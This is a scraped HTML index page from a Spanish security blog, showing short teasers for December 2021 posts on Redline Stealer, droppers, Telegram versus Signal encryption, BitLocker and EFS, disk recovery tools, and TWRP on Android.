<a href='https://blog.elhacker.net/2021/12/redline-stealer-es-un-malware-que-roba-contrasenas-guardadas-del-navegador.html?m=0'>
Redline Stealer es un malware que roba las contraseñas guardadas del navegador
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=6872383286739829652&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim16872383286739829652'></div>
<div id='aim26872383286739829652'>
<p>Por comodidad, son muchos los usuarios que guardan sus contraseñas a 
través de las herramientas que ofrecen navegadores como Chrome, Edge, 
Safari y demás. Un almacén al que acceder fácilmente a las contraseñas 
sin tener que preocuparnos de acordarnos de ellas. Sin embargo, esto 
puede ser un arma de doble filo, ya que los <b><a href="https://blog.elhacker.net/2021/12/gestores-de-contrasenas-gratuitos.html" target="_blank">gestores de contraseñas</a></b> de nuestro navegador&#160;<strong>pueden no ser la mejor opción</strong>, y el malware&#160; &#39;Redline Stealer&#39; lo demuestra.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEinUHanrzIpi-yhlFIweb94wvQ2xV0I_2g_IfpScOSmhbn9uRmXCjQIp5CmHdmXwjjnv7x6q7lN2VccXnIf7n6iJSE7jeZvNAa4hZMHsUPKjIaavB0F4tVN3IOMaE95A9C-p_eX6yeJ8RZ9_bKR-lpEywb6Clv5B2K1fwYUgidwI_Wmq4Y3yQ8CGSai=s634" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="498" data-original-width="634" height="251" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEinUHanrzIpi-yhlFIweb94wvQ2xV0I_2g_IfpScOSmhbn9uRmXCjQIp5CmHdmXwjjnv7x6q7lN2VccXnIf7n6iJSE7jeZvNAa4hZMHsUPKjIaavB0F4tVN3IOMaE95A9C-p_eX6yeJ8RZ9_bKR-lpEywb6Clv5B2K1fwYUgidwI_Wmq4Y3yQ8CGSai=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim16872383286739829652");
                          var obj1=document.getElementById("aim26872383286739829652");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/redline-stealer-es-un-malware-que-roba-contrasenas-guardadas-del-navegador.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/Malware?m=0' rel='tag'>
Malware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/navegador?m=0' rel='tag'>
navegador
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/redline?m=0' rel='tag'>
redline
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/redline-stealer-es-un-malware-que-roba-contrasenas-guardadas-del-navegador.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='165573967266714215'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/que-es-un-dropper-malware-diferencias-downloader.html?m=0'>
&#191;Qué es un dropper? (Malware)
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
jueves, 30 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=165573967266714215&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1165573967266714215'></div>
<div id='aim2165573967266714215'>
<p>Los droppers son un subtipo de malware que tiene la finalidad de 
&#8220;droppear&#8221; (del inglés dropper, que significa liberar) otro archivo 
ejecutable malicioso. Al igual que las amenazas del tipo troyano,
 categoría en la cual están incluidos los droppers, a simple vista puede
 verse como inofensivo, hasta que recibe la orden de descargar el 
malware en cuestión.&#160;Usualmente, este tipo de malware suele incluirse dentro de archivos comprimidos enviados como adjuntos en correos de phishing. </p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi5elvAhwBbXCuIf_M9rzg8stdAGi-tUIm9BMULAkPsHclfUevaGHAH_XxUBeK44Qvmf1Gp0uFxJ2QEdYF0GUGPLzyN0ampwCb45s2hBo3H1bS3qPQcCfnvs8Gt0LZgeEqD1qTe914WrPRkPm5pODMQAuYWQTplaLn2ehNlKXEv8h8f4r8WWTVNiowS=s1400" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="787" data-original-width="1400" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEi5elvAhwBbXCuIf_M9rzg8stdAGi-tUIm9BMULAkPsHclfUevaGHAH_XxUBeK44Qvmf1Gp0uFxJ2QEdYF0GUGPLzyN0ampwCb45s2hBo3H1bS3qPQcCfnvs8Gt0LZgeEqD1qTe914WrPRkPm5pODMQAuYWQTplaLn2ehNlKXEv8h8f4r8WWTVNiowS=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1165573967266714215");
                          var obj1=document.getElementById("aim2165573967266714215");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/que-es-un-dropper-malware-diferencias-downloader.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/downloader?m=0' rel='tag'>
downloader
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/dropper?m=0' rel='tag'>
dropper
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Malware?m=0' rel='tag'>
Malware
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/que-es-un-dropper-malware-diferencias-downloader.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4353450985671640747'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/fundador-de-signal-para-asegura-que-Telegram-menos-seguro-Facebook-Messenger.html?m=0'>
Fundador de Signal asegura que Telegram es incluso menos seguro que Facebook Messenger
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=4353450985671640747&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim14353450985671640747'></div>
<div id='aim24353450985671640747'>
<p>Moxie Marlinspike, fundador de <b><a href="https://blog.elhacker.net/2021/12/como-configurar-la-privacidad-y-seguridad-signal.html" target="_blank">Signal</a></b>, una plataforma de mensajería que 
se hizo popular por asegurar a sus usuarios una gran privacidad<a href="https://twitter.com/moxie/status/1474067549574688768"> ha dicho en Twitter</a>
 que le sorprende que muchos medios sigan hablando de Telegram como una 
herramienta de &quot;mensajería encriptada&quot;. Considera que, aunque Telegram 
ofrece muchas características atractivas, <strong>&quot;no hay una opción peor en lo que respecta a la privacidad y la recopilación de datos&quot;</strong>, ha dicho Marlinspike. Ya que&#160;<b><u>Telegram no utiliza por defecto el cifrado de extremos a extremo</u></b>, excepto si usas los <b><u>Chats Secretos</u></b>.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEg6EKFnfMGkC33bkmhpBXWUlxx7DMjaXMVmZCGWn8NbJlsqStNcwkTCBlDUnNH7j2wHvHGleBuBXuEYVz7WEE-IWZ3k46HGYXRgaZG2Y3rlGRAuHhPYSb0J3aPiKqu-FNHRvix703c1gpDzHM7YBikztQr7ECgi0a1dWBWEuFkAMDmvm8n22-fdKFpC=s1200" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEg6EKFnfMGkC33bkmhpBXWUlxx7DMjaXMVmZCGWn8NbJlsqStNcwkTCBlDUnNH7j2wHvHGleBuBXuEYVz7WEE-IWZ3k46HGYXRgaZG2Y3rlGRAuHhPYSb0J3aPiKqu-FNHRvix703c1gpDzHM7YBikztQr7ECgi0a1dWBWEuFkAMDmvm8n22-fdKFpC=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim14353450985671640747");
                          var obj1=document.getElementById("aim24353450985671640747");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/fundador-de-signal-para-asegura-que-Telegram-menos-seguro-Facebook-Messenger.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/cifrado?m=0' rel='tag'>
cifrado
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/mensajeria?m=0' rel='tag'>
mensajeria
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/messenger?m=0' rel='tag'>
messenger
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Moxie?m=0' rel='tag'>
Moxie
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/mtproto?m=0' rel='tag'>
mtproto
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/signal?m=0' rel='tag'>
signal
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/telegram?m=0' rel='tag'>
telegram
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/fundador-de-signal-para-asegura-que-Telegram-menos-seguro-Facebook-Messenger.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1709199713346591552'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/diferencias-entre-el-cifrado-bitlocker-y-EFS-en-Windows.html?m=0'>
Diferencias entre el cifrado BitLocker y EFS en Windows
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=1709199713346591552&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim11709199713346591552'></div>
<div id='aim21709199713346591552'>
<p>Generalmente consideramos que los archivos almacenados en nuestros 
discos duros están seguros ya que están protegidos 
por la contraseña de inicio de sesión. No obstante, si nos roban el ordenador o el disco duro podrían estar en 
peligro. Así, por ejemplo, retirando ese disco duro y conectándolo a 
otro equipo podría ver el contenido que tenemos almacenado.&#160;Una de las herramientas gratuitas que podemos utilizar para esta tarea 
es <b>VeraCrypt</b>, aunque hay que señalar que Windows también tiene 2&#160; sistemas de cifrado nativos que son <b><a href="https://blog.elhacker.net/2020/12/cifrar-un-pendrive-usb-proteger-contrasena-bitlocker-windows-linux-macos.html" target="_blank">BitLocker y EFS,</a></b> con sus respectivas características y diferencias.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjp7cOnwgyLUIiYnmgV-6LyVgo9ytN-ECT0Yy_WcGZ9bMV-i_aOSaKE_gNeQyVf5Zmzl6tg9_5cJVnDQy2znzrA7x3pF8jDYoioaPWgA4iMzLzpV3dbbqbOIe88gqcZ3b_sPUabRV-4VH_1iWAE0ev8-83KDwvJE657OmUJjdiaFYnMkf3q3TLn7WnE=s930" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="487" data-original-width="930" height="168" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjp7cOnwgyLUIiYnmgV-6LyVgo9ytN-ECT0Yy_WcGZ9bMV-i_aOSaKE_gNeQyVf5Zmzl6tg9_5cJVnDQy2znzrA7x3pF8jDYoioaPWgA4iMzLzpV3dbbqbOIe88gqcZ3b_sPUabRV-4VH_1iWAE0ev8-83KDwvJE657OmUJjdiaFYnMkf3q3TLn7WnE=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim11709199713346591552");
                          var obj1=document.getElementById("aim21709199713346591552");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/diferencias-entre-el-cifrado-bitlocker-y-EFS-en-Windows.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/bitlocker?m=0' rel='tag'>
bitlocker
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/cifrado?m=0' rel='tag'>
cifrado
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/efs?m=0' rel='tag'>
efs
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tpm?m=0' rel='tag'>
tpm
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Windows?m=0' rel='tag'>
Windows
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/diferencias-entre-el-cifrado-bitlocker-y-EFS-en-Windows.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3130169253423409409'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/mejores-programas-para-reparar-recuperar-datos-informacion-disco-duro-unidad-ssd.html?m=0'>
Mejores programas para reparar, recuperar y ver información de un disco duro dañado
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
miércoles, 29 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=3130169253423409409&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim13130169253423409409'></div>
<div id='aim23130169253423409409'>
<p>Dentro de las diferentes desgracias que le puede ocurrir a un PC, la 
avería del disco duro es una de las peores. No solo porque podamos 
perder los datos que teníamos almacenados (que también), sino porque que
 además en el peor de los casos tendremos que comprar un disco nuevo, 
desmontar el ordenador y sustituirlo. Lo ideal es clonar la unidad afectada para poder trabajar con ella con total seguridad.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgXHhh1J1utw7Vng-3ooG4f7KXFvXSNBH1MC-cLas8gMNgs2XRqjRTjbVVaG3Xa9UHB1bd7GqbnesJbpCoPozpevd73s2STKDFfOiYno8UKQGyKdrPTZlV_SZZFollfsNHkOsSO3rWpDSS_tdBYNH87ATSTe8lNiylI3NFFAigH5KIvnsMGK42JdTwf=s585" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="585" height="219" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgXHhh1J1utw7Vng-3ooG4f7KXFvXSNBH1MC-cLas8gMNgs2XRqjRTjbVVaG3Xa9UHB1bd7GqbnesJbpCoPozpevd73s2STKDFfOiYno8UKQGyKdrPTZlV_SZZFollfsNHkOsSO3rWpDSS_tdBYNH87ATSTe8lNiylI3NFFAigH5KIvnsMGK42JdTwf=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim13130169253423409409");
                          var obj1=document.getElementById("aim23130169253423409409");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/mejores-programas-para-reparar-recuperar-datos-informacion-disco-duro-unidad-ssd.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/hdd?m=0' rel='tag'>
hdd
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/herramientas?m=0' rel='tag'>
herramientas
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/monitoring?m=0' rel='tag'>
monitoring
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/recuperar?m=0' rel='tag'>
recuperar
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/reparar?m=0' rel='tag'>
reparar
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/smart?m=0' rel='tag'>
smart
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ssd?m=0' rel='tag'>
ssd
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tools?m=0' rel='tag'>
tools
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/mejores-programas-para-reparar-recuperar-datos-informacion-disco-duro-unidad-ssd.html?m=0#comment-form' onclick=''>

                                  1 
                                  comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3557192239580643342'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/twrp-recovery-para-telefonos-android-rom-custom.html?m=0'>
TWRP Recovery para teléfonos Android
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=3557192239580643342&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim13557192239580643342'></div>
<div id='aim23557192239580643342'>
<p>&#160;TWRP Custom Recovery para Smartphones Android. Una guía completa e 
imprescindible para personalizar tu Smartphone y hacer un poco de <em>modding. </em><strong>Este programa es indispensable para hacerte usuario root e instalar una ROM personalizada.</strong></p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiy2Is24VIX6FvyfxzdzLz6JecaT7MslyxzdFOV3LUAv0qm5Tafb1T7_2GyjpmWIiwYM9SzfRmRZEZgJq8Rx69_9-2audy5wzglP8WIqD7IFF9ZGv247-D9Z7Lps6I0L3ypRrQFQzsqR-qv-RFq-vr46bdyFmo6CZqnULm1CXx1e0Eo1j-Mc1B7ndHq=s768" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="432" data-original-width="768" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEiy2Is24VIX6FvyfxzdzLz6JecaT7MslyxzdFOV3LUAv0qm5Tafb1T7_2GyjpmWIiwYM9SzfRmRZEZgJq8Rx69_9-2audy5wzglP8WIqD7IFF9ZGv247-D9Z7Lps6I0L3ypRrQFQzsqR-qv-RFq-vr46bdyFmo6CZqnULm1CXx1e0Eo1j-Mc1B7ndHq=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim13557192239580643342");
                          var obj1=document.getElementById("aim23557192239580643342");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/twrp-recovery-para-telefonos-android-rom-custom.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/android?m=0' rel='tag'>
android
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/custom?m=0' rel='tag'>
custom
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/recovery?m=0' rel='tag'>
recovery
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/rom?m=0' rel='tag'>
rom
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/twrp-recovery-para-telefonos-android-rom-custom.html?m=0#comment-form' onclick=''>
2
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1483177247255051943'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/herramientas-para-realizar-ataques-man-in-the-middle-mitm.html?m=0'>
